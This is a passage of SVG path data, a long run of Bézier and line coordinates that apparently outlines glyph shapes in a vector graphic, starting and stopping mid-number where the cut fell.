70.2229 20.1457 70.2229 20.128C70.2229 20.1104 70.2297 20.0963 70.2382 20.0963C70.2467 20.0963 70.2535 20.0813 70.2535 20.0636C70.2535 20.046 70.2604 20.0319 70.2689 20.0319C70.2774 20.0319 70.2842 20.0107 70.2842 19.9842C70.2842 19.9578 70.291 19.9366 70.2995 19.9366C70.308 19.9366 70.3149 19.9225 70.3149 19.9048C70.3149 19.8872 70.3217 19.8722 70.3302 19.8722C70.3387 19.8722 70.3464 19.851 70.3464 19.8245C70.3464 19.7981 70.3532 19.7769 70.3617 19.7769C70.3702 19.7769 70.377 19.7478 70.377 19.7134C70.377 19.6781 70.3838 19.649 70.3924 19.649C70.4009 19.649 70.4077 19.6278 70.4077 19.6013C70.4077 19.5748 70.4145 19.5537 70.423 19.5537C70.4315 19.5537 70.4384 19.5246 70.4384 19.4893C70.4384 19.454 70.4452 19.4257 70.4537 19.4257C70.4622 19.4257 70.469 19.3904 70.469 19.3463C70.469 19.3022 70.4758 19.2669 70.4843 19.2669C70.4929 19.2669 70.4997 19.2308 70.4997 19.1866C70.4997 19.1425 70.5065 19.1072 70.515 19.1072C70.5235 19.1072 70.5312 19.064 70.5312 19.0102C70.5312 18.9572 70.538 18.9149 70.5465 18.9149C70.555 18.9149 70.5619 18.8514 70.5619 18.7561C70.5619 18.659 70.5678 18.5964 70.5772 18.5964C70.5865 18.5964 70.5925 18.4949 70.5925 18.3246C70.5925 18.1544 70.5985 18.0538 70.6078 18.0538C70.6181 18.0538 70.6232 17.8676 70.6232 17.5271V17.0003H69.114V17.8138C69.114 18.3458 69.108 18.6282 69.0986 18.6282C69.0893 18.6282 69.0825 18.6864 69.0825 18.772C69.0825 18.8567 69.0765 18.9149 69.0671 18.9149C69.0586 18.9149 69.0518 18.9625 69.0518 19.0269C69.0518 19.0905 69.0458 19.139 69.0365 19.139C69.028 19.139 69.0211 19.1743 69.0211 19.2184C69.0211 19.2625 69.0143 19.2978 69.0058 19.2978C68.9973 19.2978 68.9905 19.3269 68.9905 19.3622C68.9905 19.3975 68.9837 19.4257 68.9752 19.4257C68.9666 19.4257 68.9598 19.4469 68.9598 19.4734C68.9598 19.4999 68.953 19.5219 68.9445 19.5219C68.936 19.5219 68.9292 19.536 68.9292 19.5537C68.9292 19.5713 68.9223 19.5854 68.9138 19.5854C68.9053 19.5854 68.8985 19.5996 68.8985 19.6172C68.8985 19.6348 68.8908 19.649 68.8823 19.649C68.8738 19.649 68.867 19.6622 68.867 19.6772C68.867 19.6931 68.8534 19.716 68.8363 19.7292C68.8193 19.7416 68.8057 19.761 68.8057 19.7734C68.8057 19.7998 68.6123 20.0001 68.5859 20.0001C68.5749 20.0001 68.5561 20.0142 68.5433 20.0319C68.5314 20.0495 68.5093 20.0645 68.4939 20.0645C68.4795 20.0645 68.4667 20.0716 68.4667 20.0804C68.4667 20.0892 68.4462 20.0963 68.4207 20.0963C68.3951 20.0963 68.3747 20.1033 68.3747 20.1122C68.3747 20.121 68.3602 20.128 68.3432 20.128C68.3262 20.128 68.3125 20.1351 68.3125 20.1439C68.3125 20.1527 68.2785 20.1598 68.2359 20.1598C68.1933 20.1598 68.1592 20.1669 68.1592 20.1757C68.1592 20.1854 68.0919 20.1916 67.9889 20.1916C67.8867 20.1916 67.8203 20.1977 67.8203 20.2074C67.8203 20.2163 67.7922 20.2233 67.7581 20.2233C67.724 20.2233 67.6968 20.2163 67.6968 20.2074C67.6968 20.1986 67.6295 20.1916 67.5264 20.1916C67.4242 20.1916 67.3578 20.1854 67.3578 20.1757C67.3578 20.1669 67.3305 20.1598 67.2965 20.1598C67.2624 20.1598 67.2343 20.1527 67.2343 20.1439C67.2343 20.1351 67.2139 20.128 67.1883 20.128C67.1628 20.128 67.1423 20.121 67.1423 20.1122C67.1423 20.1033 67.121 20.0963 67.0963 20.0963C67.0708 20.0963 67.0495 20.0892 67.0495 20.0804C67.0495 20.0716 67.0358 20.0645 67.0188 20.0645C67.0018 20.0645 66.9882 20.0566 66.9882 20.0478C66.9882 20.0389 66.9771 20.0319 66.9635 20.0319C66.9498 20.0319 66.9192 20.0107 66.8953 19.9842C66.8723 19.9578 66.8442 19.9366 66.8357 19.9366C66.8127 19.9366 66.7105 19.8307 66.7105 19.8078C66.7105 19.7981 66.6901 19.7698 66.6645 19.7451C66.639 19.7204 66.6185 19.6887 66.6185 19.6745C66.6185 19.6604 66.6117 19.649 66.6032 19.649C66.5947 19.649 66.5879 19.6348 66.5879 19.6172C66.5879 19.5996 66.581 19.5854 66.5725 19.5854C66.564 19.5854 66.5572 19.5713 66.5572 19.5537C66.5572 19.536 66.5504 19.5219 66.541 19.5219C66.5325 19.5219 66.5257 19.5069 66.5257 19.4893C66.5257 19.4716 66.5189 19.4575 66.5104 19.4575C66.5018 19.4575 66.495 19.4363 66.495 19.4099C66.495 19.3834 66.4882 19.3622 66.4797 19.3622C66.4712 19.3622 66.4644 19.3472 66.4644 19.3296C66.4644 19.3119 66.4575 19.2978 66.449 19.2978C66.4405 19.2978 66.4337 19.2696 66.4337 19.2343C66.4337 19.199 66.4269 19.1708 66.4184 19.1708C66.4099 19.1708 66.403 19.1416 66.403 19.1064C66.403 19.0711 66.3962 19.0428 66.3877 19.0428C66.3792 19.0428 66.3724 18.9952 66.3724 18.9308C66.3724 18.8673 66.3656 18.8196 66.3562 18.8196C66.3477 18.8196 66.3409 18.7667 66.3409 18.6917C66.3409 18.6176 66.3349 18.5637 66.3255 18.5637C66.3153 18.5637 66.3102 17.5376 66.3102 15.5163C66.3102 13.495 66.3153 12.468 66.3255 12.468C66.3349 12.468 66.3409 12.4098 66.3409 12.3242C66.3409 12.2395 66.3477 12.1813 66.3562 12.1813C66.3647 12.1813 66.3724 12.1327 66.3724 12.0692C66.3724 12.0057 66.3783 11.9572 66.3877 11.9572C66.3962 11.9572 66.403 11.9219 66.403 11.8778C66.403 11.8337 66.4099 11.7984 66.4184 11.7984C66.4269 11.7984 66.4337 11.7692 66.4337 11.734C66.4337 11.6987 66.4405 11.6704 66.449 11.6704C66.4575 11.6704 66.4644 11.6484 66.4644 11.6228C66.4644 11.5963 66.4712 11.5743 66.4797 11.5743C66.4882 11.5743 66.495 11.5601 66.495 11.5425C66.495 11.5249 66.5018 11.5107 66.5104 11.5107C66.5189 11.5107 66.5257 11.4904 66.5257 11.4666C66.5257 11.4402 66.5385 11.4128 66.5572 11.3987C66.5742 11.3863 66.5879 11.3634 66.5879 11.3475C66.5879 11.3316 66.5947 11.3193 66.6032 11.3193C66.6117 11.3193 66.6185 11.3087 66.6185 11.2955C66.6185 11.2672 66.84 11.0317 66.8655 11.0317C66.8757 11.0317 66.903 11.0105 66.9268 10.984C66.9524 10.9549 66.9847 10.9364 67.0094 10.9364C67.0316 10.9364 67.0495 10.9293 67.0495 10.9205C67.0495 10.9117 67.064 10.9046 67.081 10.9046C67.098 10.9046 67.1116 10.8975 67.1116 10.8887C67.1116 10.8799 67.1321 10.8728 67.1576 10.8728C67.1832 10.8728 67.2036 10.8649 67.2036 10.8561C67.2036 10.8473 67.2377 10.8402 67.2803 10.8402C67.3229 10.8402 67.3578 10.8331 67.3578 10.8243C67.3578 10.8155 67.414 10.8084 67.4966 10.8084C67.5784 10.8084 67.6346 10.8023 67.6346 10.7926C67.6346 10.7837 67.7019 10.7767 67.8049 10.7767C67.9071 10.7767 67.9736 10.7828 67.9736 10.7926C67.9736 10.8014 68.0247 10.8084 68.0971 10.8084C68.1686 10.8084 68.2206 10.8155 68.2206 10.8243C68.2206 10.8331 68.2478 10.8402 68.2819 10.8402C68.3159 10.8402 68.3432 10.8481 68.3432 10.8561C68.3432 10.8649 68.3645 10.872 68.39 10.872C68.4156 10.872 68.436 10.8799 68.436 10.8887C68.436 10.8975 68.4497 10.9046 68.4667 10.9046C68.4837 10.9046 68.4973 10.9117 68.4973 10.9205C68.4973 10.9293 68.5118 10.9364 68.5289 10.9364C68.5459 10.9364 68.5595 10.9434 68.5595 10.9522C68.5595 10.9611 68.5706 10.9681 68.5842 10.9681C68.597 10.9681 68.6277 10.9893 68.6524 11.0158C68.6754 11.0422 68.706 11.0643 68.7196 11.0643C68.7333 11.0643 68.7443 11.0749 68.7443 11.089C68.7443 11.1031 68.7716 11.1419 68.8057 11.1755C68.8397 11.209 68.867 11.2478 68.867 11.2619C68.867 11.276 68.8738 11.2875 68.8823 11.2875C68.8908 11.2875 68.8985 11.3016 68.8985 11.3193C68.8985 11.3369 68.9053 11.351 68.9138 11.351C68.9223 11.351 68.9292 11.3652 68.9292 11.3828C68.9292 11.4004 68.936 11.4154 68.9445 11.4154C68.953 11.4154 68.9598 11.4296 68.9598 11.4472C68.9598 11.4649 68.9666 11.479 68.9752 11.479C68.9837 11.479 68.9905 11.5001 68.9905 11.5266C68.9905 11.5531 68.9973 11.5743 69.0058 11.5743C69.0143 11.5743 69.0211 11.6104 69.0211 11.6537C69.0211 11.6978 69.028 11.734 69.0365 11.734C69.045 11.734 69.0518 11.7816 69.0518 11.846C69.0518 11.9095 69.0586 11.9572 69.0671 11.9572C69.0765 11.9572 69.0833 12.0216 69.0833 12.1169C69.0833 12.213 69.0893 12.2766 69.0986 12.2766C69.108 12.2766 69.114 12.543 69.114 13.0424V13.8091H70.6232V13.2665C70.6232 12.9153 70.6181 12.7239 70.6078 12.7239C70.5985 12.7239 70.5925 12.6277 70.5925 12.468C70.5925 12.3092 70.5865 12.2122 70.5772 12.2122C70.5678 12.2122 70.5619 12.1539 70.5619 12.0692C70.5619 11.9845 70.555 11.9254 70.5465 11.9254C70.538 11.9254 70.5312 11.8901 70.5312 11.846C70.5312 11.8019 70.5235 11.7666 70.515 11.7666C70.5065 11.7666 70.4997 11.7304 70.4997 11.6863C70.4997 11.6422 70.4929 11.6069 70.4843 11.6069C70.4758 11.6069 70.469 11.5707 70.469 11.5275C70.469 11.4834 70.4622 11.4472 70.4537 11.4472C70.4452 11.4472 70.4384 11.4252 70.4384 11.3987C70.4384 11.3722 70.4315 11.351 70.423 11.351C70.4145 11.351 70.4077 11.3299 70.4077 11.3034C70.4077 11.2769 70.4009 11.2558 70.3924 11.2558C70.3838 11.2558 70.377 11.2266 70.377 11.1913C70.377 11.1561 70.3702 11.1278 70.3617 11.1278C70.3532 11.1278 70.3464 11.1137 70.3464 11.0961C70.3464 11.0784 70.3387 11.0643 70.3302 11.0643C70.3217 11.0643 70.3149 11.0493 70.3149 11.0317C70.3149 11.014 70.308 10.9999 70.2995 10.9999C70.291 10.9999 70.2842 10.9787 70.2842 10.9522C70.2842 10.9258 70.2774 10.9046 70.2689 10.9046C70.2604 10.9046 70.2535 10.8896 70.2535 10.872C70.2535 10.8543 70.2467 10.8402 70.2382 10.8402C70.2297 10.8402 70.2229 10.8261 70.2229 10.8084C70.2229 10.7908 70.2161 10.7767 70.2075 10.7767C70.199 10.7767 70.1922 10.7634 70.1922 10.7484C70.1922 10.7326 70.1777 10.7096 70.1607 10.6973C70.1437 10.684 70.13 10.662 70.13 10.6487C70.13 10.6355 70.1164 10.6134 70.0994 10.6011C70.0824 10.5887 70.0687 10.5667 70.0687 10.5535C70.0687 10.5393 70.0551 10.5182 70.0381 10.5049C70.021 10.4926 70.0074 10.4732 70.0074 10.4608C69.9777 10.412 69.9413 10.368 69.8992 10.3302C69.858 10.2923 69.8216 10.249 69.7911 10.2014C69.7911 10.1785 69.7527 10.1379 69.7298 10.1379C69.7195 10.1379 69.6923 10.1167 69.6684 10.0903C69.6446 10.0638 69.6173 10.0426 69.6063 10.0426C69.5969 10.0426 69.5688 10.0214 69.5449 9.99496C69.5211 9.96849 69.4921 9.94732 69.4802 9.94732C69.4691 9.94732 69.4495 9.93232 69.4376 9.91468C69.4248 9.89703 69.4027 9.88291 69.3874 9.88291C69.3729 9.88291 69.3601 9.87586 69.3601 9.86703C69.3601 9.85821 69.3465 9.85115 69.3295 9.85115C69.3124 9.85115 69.2988 9.84409 69.2988 9.83527C69.2988 9.82645 69.2843 9.81939 69.2673 9.81939C69.2502 9.81939 69.2366 9.81233 69.2366 9.80351C69.2366 9.79468 69.223 9.78763 69.206 9.78763C69.1889 9.78763 69.1753 9.78057 69.1753 9.77086C69.1753 9.76204 69.1549 9.75498 69.1293 9.75498C69.1038 9.75498 69.0833 9.74792 69.0833 9.7391C69.0833 9.73028 69.0688 9.72322 69.0518 9.72322C69.0348 9.72322 69.0211 9.71616 69.0211 9.70734C69.0211 9.69851 69.0007 9.69146 68.9752 9.69146C68.9496 9.69146 68.9292 9.6844 68.9292 9.67558C68.9292 9.66675 68.9079 9.65969 68.8823 9.65969C68.8568 9.65969 68.8363 9.65264 68.8363 9.64381C68.8363 9.63499 68.8023 9.62793 68.7597 9.62793C68.7171 9.62793 68.683 9.62087 68.683 9.61205C68.683 9.60323 68.6549 9.59617 68.6208 9.59617C68.5868 9.59617 68.5595 9.58823 68.5595 9.58029C68.5595 9.57146 68.5127 9.56352 68.4514 9.56352C68.39 9.56352 68.3432 9.55735 68.3432 9.54764C68.3432 9.53882 68.2563 9.53176 68.1132 9.53176C67.9685 9.53176 67.8816 9.52559 67.8816 9.51588C67.8816 9.50706 67.8254 9.5 67.7428 9.5C67.661 9.5 67.6039 9.50618 67.6039 9.51588ZM74.9055 9.51588C74.9055 9.52559 74.8178 9.53176 74.6738 9.53176C74.5307 9.53176 74.4439 9.53794 74.4439 9.54764C74.4439 9.55647 74.3919 9.56352 74.3195 9.56352C74.248 9.56352 74.1969 9.57058 74.1969 9.57941C74.1969 9.58823 74.1688 9.59617 74.1347 9.59617C74.1006 9.59617 74.0734 9.60323 74.0734 9.61205C74.0734 9.62087 74.0461 9.62793 74.0121 9.62793C73.978 9.62793 73.9499 9.63499 73.9499 9.64381C73.9499 9.65264 73.9158 9.65969 73.8732 9.65969C73.8306 9.65969 73.7966 9.66675 73.7966 9.67558C73.7966 9.6844 73.7821 9.69146 73.7651 9.69146C73.748 9.69146 73.7344 9.69851 73.7344 9.70734C73.7344 9.71616 73.714 9.72322 73.6884 9.72322C73.6629 9.72322 73.6424 9.73028 73.6424 9.7391C73.6424 9.74792 73.6211 9.75498 73.5956 9.75498C73.57 9.75498 73.5496 9.76292 73.5496 9.77086C73.5496 9.77969 73.536 9.78763 73.5189 9.78763C73.5019 9.78763 73.4883 9.79468 73.4883 9.80351C73.4883 9.81233 73.4738 9.81939 73.4576 9.81939C73.4406 9.81939 73.4261 9.82645 73.4261 9.83527C73.4261 9.84409 73.4125 9.85115 73.3954 9.85115C73.3784 9.85115 73.3648 9.85821 73.3648 9.86703C73.3648 9.87586 73.3511 9.88291 73.3341 9.88291C73.3171 9.88291 73.3034 9.88997 73.3034 9.89879C73.3034 9.90762 73.2907 9.91468 73.2762 9.91468C73.2609 9.91468 73.2387 9.92967 73.2259 9.94732C73.214 9.96497 73.1936 9.97908 73.1799 9.97908C73.1672 9.97908 73.1459 9.9932 73.134 10.0108C73.1212 10.0285 73.1024 10.0426 73.0905 10.0426C73.0786 10.0426 73.0496 10.0638 73.0258 10.0903C73.0019 10.1167 72.9747 10.1379 72.9662 10.1379C72.944 10.1379 72.6562 10.4352 72.6562 10.4582C72.6412 10.4887 72.6203 10.5157 72.5948 10.5376C72.5608 10.5711 72.5335 10.6082 72.5335 10.6205C72.5335 10.632 72.519 10.6523 72.502 10.6646C72.485 10.6779 72.4713 10.6999 72.4713 10.7167C72.4713 10.7317 72.4645 10.7449 72.456 10.7449C72.4475 10.7449 72.4407 10.7573 72.4407 10.7731C72.4407 10.789 72.4271 10.812 72.41 10.8243C72.393 10.8375 72.3794 10.8596 72.3794 10.8764C72.3794 10.8914 72.3725 10.9046 72.364 10.9046C72.3555 10.9046 72.3487 10.9187 72.3487 10.9364C72.3487 10.954 72.341 10.9681 72.3325 10.9681C72.324 10.9681 72.3172 10.9893 72.3172 11.0158C72.3172 11.0422 72.3104 11.0643 72.3019 11.0643C72.2933 11.0643 72.2865 11.0784 72.2865 11.0961C72.2865 11.1137 72.2797 11.1278 72.2712 11.1278C72.2627 11.1278 72.2559 11.1419 72.2559 11.1596C72.2559 11.1772 72.2491 11.1913 72.2405 11.1913C72.232 11.1913 72.2252 11.2134 72.2252 11.2399C72.2252 11.2663 72.2184 11.2875 72.2099 11.2875C72.2014 11.2875 72.1945 11.3087 72.1945 11.3352C72.1945 11.3616 72.1877 11.3828 72.1792 11.3828C72.1707 11.3828 72.163 11.4119 72.163 11.4472C72.163 11.4825 72.1562 11.5107 72.1477 11.5107C72.1392 11.5107 72.1324 11.5319 72.1324 11.5584C72.1324 11.5848 72.1256 11.6069 72.117 11.6069C72.1085 11.6069 72.1017 11.6351 72.1017 11.6704C72.1017 11.7057 72.0949 11.734 72.0864 11.734C72.0779 11.734 72.0711 11.7631 72.0711 11.7984C72.0711 11.8337 72.0642 11.8619 72.0557 11.8619C72.0472 11.8619 72.0404 11.8972 72.0404 11.9413C72.0404 11.9854 72.0336 12.0207 72.0251 12.0207C72.0165 12.0207 72.0097 12.0569 72.0097 12.101C72.0097 12.1451 72.0029 12.1804 71.9944 12.1804C71.985 12.1804 71.9782 12.2395 71.9782 12.3242C71.9782 12.4098 71.9722 12.468 71.9629 12.468C71.9535 12.468 71.9476 12.5739 71.9476 12.7556C71.9476 12.9365 71.9424 13.0424 71.9322 13.0424C71.922 13.0424 71.9169 13.8567 71.9169 15.4519C71.9169 17.0489 71.922 17.8623 71.9322 17.8623C71.9424 17.8623 71.9476 17.9682 71.9476 18.1491C71.9476 18.3299 71.9535 18.4367 71.9629 18.4367C71.9722 18.4367 71.9782 18.5002 71.9782 18.5955C71.9782 18.6926 71.985 18.7552 71.9944 18.7552C72.0029 18.7552 72.0097 18.7914 72.0097 18.8346C72.0097 18.8787 72.0165 18.9149 72.0251 18.9149C72.0336 18.9149 72.0404 18.9511 72.0404 18.9943C72.0404 19.0384 72.0472 19.0746 72.0557 19.0746C72.0642 19.0746 72.0711 19.1099 72.0711 19.154C72.0711 19.1981 72.0779 19.2343 72.0864 19.2343C72.0949 19.2343 72.1017 19.2634 72.1017 19.2978C72.1017 19.3331 72.1085 19.3622 72.117 19.3622C72.1256 19.3622 72.1324 19.3834 72.1324 19.4099C72.1324 19.4363 72.1392 19.4575 72.1477 19.4575C72.1562 19.4575 72.163 19.4796 72.163 19.506C72.163 19.5325 72.1707 19.5537 72.1792 19.5537C72.1877 19.5537 72.1945 19.5819 72.1945 19.6172C72.1945 19.6525 72.2014 19.6807 72.2099 19.6807C72.2184 19.6807 72.2252 19.7028 72.2252 19.7292C72.2252 19.7557 72.232 19.7769 72.2405 19.7769C72.2491 19.7769 72.2559 19.791 72.2559 19.8087C72.2559 19.8263 72.2627 19.8404 72.2712 19.8404C72.2797 19.8404 72.2865 19.8554 72.2865 19.8731C72.2865 19.8907 72.2933 19.9048 72.3019 19.9048C72.3104 19.9048 72.3172 19.926 72.3172 19.9525C72.3172 19.9789 72.324 20.0001 72.3325 20.0001C72.341 20.0001 72.3487 20.0142 72.3487 20.0319C72.3487 20.0495 72.3555 20.0645 72.364 20.0645C72.3725 20.0645 72.3794 20.0769 72.3794 20.0928C72.3794 20.1077 72.393 20.1316 72.41 20.1439C72.4271 20.1563 72.4407 20.1792 72.4407 20.1951C72.4407 20.211 72.4475 20.2233 72.456 20.2233C72.4645 20.2233 72.4713 20.2366 72.4713 20.2524C72.4713 20.2674 72.485 20.2913 72.502 20.3036C72.519 20.316 72.5335 20.3363 72.5335 20.3477C72.5335 20.361 72.554 20.391 72.5795 20.4148C72.6051 20.4395 72.6255 20.4677 72.6255 20.4792C72.6255 20.4898 72.6468 20.518 72.6715 20.5427C72.697 20.5674 72.7183 20.5957 72.7183 20.6062C72.7183 20.6292 72.7882 20.7024 72.8103 20.7024C72.8197 20.7024 72.875 20.7527 72.9338 20.8145C72.9917 20.8762 73.0479 20.9256 73.0573 20.9256C73.0675 20.9256 73.0948 20.9477 73.1186 20.9733C73.1425 20.9997 73.1723 21.0218 73.1868 21.0218C73.1995 21.0218 73.2106 21.0289 73.2106 21.0377C73.2106 21.0465 73.2234 21.0536 73.2379 21.0536C73.2532 21.0536 73.2753 21.0677 73.2881 21.0853C73.3 21.103 73.3222 21.1171 73.3375 21.1171C73.3528 21.1171 73.3648 21.1241 73.3648 21.133C73.3648 21.1418 73.3784 21.1488 73.3954 21.1488C73.4125 21.1488 73.4269 21.1568 73.4269 21.1647C73.4269 21.1736 73.4406 21.1815 73.4576 21.1815C73.4746 21.1815 73.4883 21.1886 73.4883 21.1974C73.4883 21.2062 73.5019 21.2133 73.5189 21.2133C73.536 21.2133 73.5496 21.2203 73.5496 21.2291C73.5496 21.238 73.5709 21.245 73.5956 21.245C73.6211 21.245 73.6424 21.2521 73.6424 21.2609C73.6424 21.2697 73.6629 21.2768 73.6884 21.2768C73.714 21.2768 73.7344 21.2838 73.7344 21.2927C73.7344 21.3015 73.748 21.3085 73.7651 21.3085C73.7821 21.3085 73.7957 21.3156 73.7957 21.3244C73.7957 21.3332 73.8238 21.3403 73.8579 21.3403C73.892 21.3403 73.9192 21.3482 73.9192 21.3571C73.9192 21.3659 73.9473 21.373 73.9805 21.373C74.0146 21.373 74.0427 21.38 74.0427 21.3888C74.0427 21.3977 74.07 21.4047 74.104 21.4047C74.1381 21.4047 74.1662 21.4118 74.1662 21.4206C74.1662 21.4294 74.2122 21.4365 74.2735 21.4365C74.3357 21.4365 74.3817 21.4435 74.3817 21.4524C74.3817 21.4612 74.4379 21.4682 74.5205 21.4682C74.6023 21.4682 74.6585 21.4753 74.6585 21.4841C74.6585 21.4947 74.7922 21.5 75.0281 21.5C75.2649 21.5 75.3978 21.4947 75.3978 21.4841C75.3978 21.4753 75.4548 21.4682 75.5366 21.4682C75.6183 21.4682 75.6754 21.4621 75.6754 21.4524C75.6754 21.4435 75.7214 21.4365 75.7827 21.4365C75.8449 21.4365 75.8909 21.4294 75.8909 21.4206C75.8909 21.4118 75.919 21.4047 75.9522 21.4047C75.9863 21.4047 76.0144 21.3977 76.0144 21.3888C76.0144 21.38 76.0416 21.373 76.0757 21.373C76.1098 21.373 76.137 21.3659 76.137 21.3571C76.137 21.3482 76.1651 21.3403 76.1992 21.3403C76.2333 21.3403 76.2605 21.3332 76.2605 21.3244C76.2605 21.3156 76.2741 21.3085 76.2912 21.3085C76.3082 21.3085 76.3218 21.3015 76.3218 21.2927C76.3218 21.2838 76.3431 21.2768 76.3687 21.2768C76.3942 21.2768 76.4147 21.2697 76.4147 21.2609C76.4147 21.2521 76.4351 21.245 76.4607 21.245C76.4862 21.245 76.5067 21.238 76.5067 21.2291C76.5067 21.2203 76.5211 21.2133 76.5382 21.2133C76.5552 21.2133 76.5688 21.2062 76.5688 21.1974C76.5688 21.1886 76.5825 21.1815 76.5995 21.1815C76.6165 21.1815 76.6301 21.1736 76.6301 21.1656C76.6301 21.1568 76.6429 21.1488 76.6574 21.1488C76.6727 21.1488 76.6949 21.1347 76.7068 21.1171C76.7196 21.0994 76.7417 21.0853 76.7571 21.0853C76.7715 21.0853 76.7843 21.0783 76.7843 21.0694C76.7843 21.0606 76.7954 21.0536 76.809 21.0536C76.8226 21.0536 76.8533 21.0324 76.8771 21.0059C76.9001 20.9795 76.9282 20.9574 76.9385 20.9574C76.9487 20.9574 76.9759 20.9362 76.9998 20.9097C77.0236 20.8833 77.0509 20.8621 77.0603 20.8621C77.0824 20.8621 77.3388 20.5974 77.3388 20.5736C77.3388 20.5648 77.3669 20.5295 77.4001 20.4942C77.4341 20.4615 77.4622 20.4254 77.4622 20.4148C77.4622 20.4042 77.4827 20.376 77.5082 20.3513C77.5338 20.3266 77.5542 20.2948 77.5542 20.2807C77.5542 20.2674 77.561 20.256 77.5696 20.256C77.5781 20.256 77.5849 20.241 77.5849 20.2233C77.5849 20.2057 77.5917 20.1916 77.6002 20.1916C77.6087 20.1916 77.6164 20.1792 77.6164 20.1633C77.6164 20.1475 77.63 20.1245 77.6471 20.1122C77.6641 20.0989 77.6777 20.0769 77.6777 20.061C77.6777 20.0451 77.6845 20.0319 77.6931 20.0319C77.7016 20.0319 77.7084 20.0107 77.7084 19.9842C77.7084 19.9578 77.7152 19.9366 77.7237 19.9366C77.7322 19.9366 77.7391 19.9225 77.7391 19.9048C77.7391 19.8872 77.7459 19.8722 77.7544 19.8722C77.7629 19.8722 77.7697 19.8581 77.7697 19.8404C77.7697 19.8228 77.7765 19.8087 77.7859 19.8087C77.7944 19.8087 77.8012 19.7945 77.8012 19.7769C77.8012 19.7592 77.808 19.7451 77.8166 19.7451C77.8251 19.7451 77.8319 19.7231 77.8319 19.6966C77.8319 19.6701 77.8387 19.649 77.8472 19.649C77.8557 19.649 77.8625 19.6207 77.8625 19.5854C77.8625 19.5501 77.8694 19.5219 77.8779 19.5219C77.8864 19.5219 77.8932 19.4999 77.8932 19.4734C77.8932 19.4469 77.9 19.4257 77.9085 19.4257C77.9171 19.4257 77.9239 19.4046 77.9239 19.3781C77.9239 19.3516 77.9307 19.3296 77.9392 19.3296C77.9477 19.3296 77.9545 19.3013 77.9545 19.266C77.9545 19.2308 77.9622 19.2025 77.9707 19.2025C77.9792 19.2025 77.986 19.1672 77.986 19.1231C77.986 19.079 77.9929 19.0428 78.0014 19.0428C78.0099 19.0428 78.0167 19.0075 78.0167 18.9634C78.0167 18.9193 78.0235 18.884 78.032 18.884C78.0405 18.884 78.0474 18.8355 78.0474 18.7711C78.0474 18.7076 78.0542 18.6599 78.0627 18.6599C78.0712 18.6599 78.078 18.6017 78.078 18.5161C78.078 18.4314 78.0848 18.3723 78.0934 18.3723C78.1027 18.3723 78.1087 18.2717 78.1087 18.1014C78.1087 17.9311 78.1146 17.8297 78.124 17.8297C78.1342 17.8297 78.1393 17.0321 78.1393 15.4678C78.1393 13.9044 78.1342 13.1068 78.124 13.1068C78.1146 13.1068 78.1087 13.0009 78.1087 12.8192C78.1087 12.6383 78.1036 12.5324 78.0934 12.5324C78.0848 12.5324 78.078 12.4733 78.078 12.3886C78.078 12.303 78.0721 12.2448 78.0627 12.2448C78.0542 12.2448 78.0474 12.2024 78.0474 12.1495C78.0474 12.0966 78.0405 12.0525 78.032 12.0525C78.0235 12.0525 78.0167 12.0172 78.0167 11.9731C78.0167 11.9289 78.0099 11.8936 78.0014 11.8936C77.9929 11.8936 77.986 11.8584 77.986 11.8142C77.986 11.7701 77.9792 11.7348 77.9707 11.7348C77.9622 11.7348 77.9545 11.7057 77.9545 11.6704C77.9545 11.6351 77.9477 11.6069 77.9392 11.6069C77.9307 11.6069 77.9239 11.5848 77.9239 11.5584C77.9239 11.5319 77.9171 11.5107 77.9085 11.5107C77.9 11.5107 77.8932 11.4816 77.8932 11.4472C77.8932 11.4119 77.8864 11.3828 77.8779 11.3828C77.8694 11.3828 77.8625 11.3616 77.8625 11.3352C77.8625 11.3087 77.8557 11.2875 77.8472 11.2875C77.8387 11.2875 77.8319 11.2725 77.8319 11.2558C77.8319 11.2381 77.8251 11.2231 77.8166 11.2231C77.808 11.2231 77.8012 11.2019 77.8012 11.1755C77.8012 11.149 77.7936 11.1278 77.7859 11.1278C77.7774 11.1278 77.7697 11.1137 77.7697 11.0961C77.7697 11.0784 77.7629 11.0643 77.7544 11.0643C77.7459 11.0643 77.7391 11.0493 77.7391 11.0317C77.7391 11.014 77.7322 10.9999 77.7237 10.9999C77.7152 10.9999 77.7084 10.9858 77.7084 10.9681C77.7084 10.9505 77.7016 10.9364 77.6931 10.9364C77.6845 10.9364 77.6777 10.9222 77.6777 10.9046C77.6777 10.887 77.6709 10.872 77.6624 10.872C77.6539 10.872 77.6471 10.8596 77.6471 10.8437C77.6471 10.8287 77.6326 10.8049 77.6164 10.7926C77.5994 10.7802 77.5849 10.7573 77.5849 10.7414C77.5849 10.7255 77.5781 10.7131 77.5696 10.7131C77.561 10.7131 77.5542 10.7017 77.5542 10.6867C77.5542 10.6734 77.5338 10.6417 77.5082 10.617C77.4827 10.5923 77.4622 10.564 77.4622 10.5535C77.4622 10.5429 77.4341 10.5076 77.4001 10.474C77.3748 10.452 77.3539 10.425 77.3388 10.3946C77.2884 10.3196 77.2255 10.2545 77.1531 10.2023C77.1237 10.1866 77.0977 10.165 77.0764 10.1388C77.0441 10.1035 77.01 10.0744 76.9998 10.0744C76.9896 10.0744 76.9623 10.0532 76.9385 10.0267C76.9146 10.0003 76.8857 9.97908 76.8737 9.97908C76.8627 9.97908 76.8431 9.96408 76.8311 9.94732C76.8184 9.92967 76.7962 9.91468 76.7809 9.91468C76.7656 9.91468 76.7536 9.90762 76.7536 9.89879C76.7536 9.88997 76.7392 9.88291 76.723 9.88291C76.706 9.88291 76.6915 9.87586 76.6915 9.86703C76.6915 9.85821 76.6778 9.85115 76.6608 9.85115C76.6438 9.85115 76.6301 9.84409 76.6301 9.83527C76.6301 9.82645 76.6165 9.81939 76.5995 9.81939C76.5825 9.81939 76.5688 9.81233 76.5688 9.80351C76.5688 9.79468 76.5543 9.78763 76.5382 9.78763C76.5211 9.78763 76.5067 9.78057 76.5067 9.77086C76.5067 9.76204 76.4862 9.75498 76.4607 9.75498C76.4351 9.75498 76.4147 9.74792 76.4147 9.7391C76.4147 9.73028 76.3942 9.72322 76.3687 9.72322C76.3431 9.72322 76.3218 9.71616 76.3218 9.70734C76.3218 9.69851 76.3082 9.69146 76.2912 9.69146C76.2741 9.69146 76.2605 9.6844 76.2605 9.67558C76.2605 9.66675 76.2333 9.65969 76.1992 9.65969C76.1651 9.65969 76.137 9.65264 76.137 9.64381C76.137 9.63499 76.103 9.62793 76.0604 9.62793C76.0178 9.62793 75.9837 9.62087 75.9837 9.61205C75.9837 9.60323 75.9556 9.59617 75.9215 9.59617C75.8875 9.59617 75.8602 9.58823 75.8602 9.58029C75.8602 9.57058 